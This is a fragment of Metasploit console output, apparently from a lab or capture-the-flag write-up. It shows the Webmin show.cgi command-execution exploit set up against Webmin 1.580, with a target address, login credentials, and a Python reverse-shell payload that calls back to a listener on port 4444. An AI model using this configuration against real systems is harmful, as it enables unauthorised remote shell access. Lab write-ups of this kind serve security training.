 msf5 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD  teamo            yes       Webmin Password
Proxies                    no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS    192.163.181.3    yes       The target address range or CIDR identifier
RPORT     10000            yes       The target port (TCP)
SSL       true             yes       Use SSL
USERNAME  access           yes       Webmin Username
VHOST                      no        HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.163.181.2    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
SHELL  /bin/bash        yes       The system shell to use.
Exploit target:
Id  Name
--  ----
0   Webmin 1.580